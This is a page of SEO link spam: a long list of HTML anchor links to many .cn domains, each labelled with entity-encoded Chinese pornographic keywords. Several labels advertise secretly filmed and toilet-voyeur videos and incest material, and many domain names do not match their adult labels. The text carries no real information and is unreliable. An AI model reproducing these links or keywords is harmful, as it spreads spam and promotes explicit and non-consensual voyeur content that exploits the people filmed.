<a href="http://shdeqi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://meigongbbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://cmtonline.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;4&#x533A;</a>|
<a href="http://plasticb2b.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;69&#x5802;</a>|
<a href="http://womenjiehunle.cn" target="_blank">&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://plshow.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aaaa82.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;hd</a>|
<a href="http://na03.cn" target="_blank">&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">A&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bdqfp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anglan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;</a>|
<a href="http://y1588.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://souling.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guoyuhan.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://yournews.com.cn" target="_blank">AV&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://lxt168.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yubeauty.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://ojyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x5976;&#x6C34;</a>|
<a href="http://fam-fiair.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxmry.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hi-key.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xingqisheng.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://pydoc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5927;&#x7247;</a>|
<a href="http://huanyangfuxinqi.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://intefushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://phcapital.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;hd</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhru.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://0755cdd-shop.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://chusi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x65E0;&#x5957;&#x4E45;&#x4E45;</a>|
<a href="http://xdblw.cn" target="_blank">91&#x5168;&#x56FD;&#x5077;&#x62CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gussee.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xxseo.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://jn475.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dpzycm.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zsd56.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;</a>|
<a href="http://koacxbdh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xsdidc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vwfo.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dqmeasure.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://hnyzhzp.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zteacher.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxcyfdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;</a>|
<a href="http://sfind.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://blog126.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://46ozw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://qwsk.com.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x871C;&#x6708;</a>|
<a href="http://yyshengli.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wowmoive.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zghongbei.cn" target="_blank">&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shmyjs.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://tzfq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hngongyi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://51plan.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://0471kylf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://lxlvxing.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyerp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://renrenping.cn" target="_blank">&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://czpdgz.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://zj55l.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shiqudaquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://goodpic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunqijianzhan.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zghongbei.cn" target="_blank">&#x7279;&#x7EA7;a&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x7247;</a>|
<a href="http://99su.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xm139.cn" target="_blank">&#x903C;&#x903C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jx71360.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shutongqi.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hkjzgc.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pydoc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scxhdq.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://geccw.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;bbbb&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://ssmach.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jin-ge.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zhongkuihua.cn" target="_blank">91&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://senlizl.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://creditbook.cn" target="_blank">&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://paiyiba.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;</a>|
<a href="http://nccr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x62CD;</a>|
<a href="http://futurestrading.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sensem.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://njcwdl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://fortwo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://hned.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kneissl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6E05;&#x81EA;&#x5728;&#x5929;&#x5929;&#x7EBF;</a>|
<a href="http://huangtuqing.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://tripalone.cn" target="_blank">&#x65E0;&#x7801;AV&#x6700;&#x65B0;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://longkowvermicelli.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://51linxue.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanweimianfen.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://nmdy.cn" target="_blank">&#x7537;&#x4EBA;&#x7528;&#x5634;&#x6DFB;&#x5973;&#x4EBA;&#x79C1;&#x5BC6;&#x89C6;&#x9891;</a>|
<a href="http://98vs.cn" target="_blank">&#x65E5;&#x97E9;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://baihaijun.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://philenglish.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://classy-kid.cn" target="_blank">&#x7537;&#x5973;&#x4E92;&#x63D2;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://y-boy.cn" target="_blank">&#x7537;&#x5973;&#x88F8;&#x4F53;&#x5F71;&#x9662;&#x9AD8;&#x6F6E;</a>|
<a href="http://yipinzhe.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://baihaijun.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://0731seo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://cai100.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://admei.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://washun.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://qiguai8.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liaochengw.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://domeren.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://haoei123.com.cn" target="_blank">&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;</a>|
<a href="http://abchq.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zgjlm.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://tyitn.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://water789.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ychw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yayalvyou.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://bxygg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;</a>|
<a href="http://jzledlight.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x770B;&#x76F4;&#x64AD;</a>|
<a href="http://asalways.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://ydtjy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mahidol.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://haodimc.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxcxgd.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://huwaigood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://hq96.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ajblfjj.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x5973;&#x5395;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mu666.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2021&#x56FD;&#x4EA7;</a>|
<a href="http://mxbhaowan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://famfm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7F51;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://szlogistics.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://cnsgdiy.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://englishchat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://koreanmallonline.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://sqfdc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://statcom.cn" target="_blank">97&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hcttz.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://pt-garnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://nolvadex.cn" target="_blank">&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x6700;&#x65B0;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2026;&#x2026;2012</a>|
<a href="http://jiangsang.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://lydxp.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x2014;&#x4E8C;&#x533A;</a>|
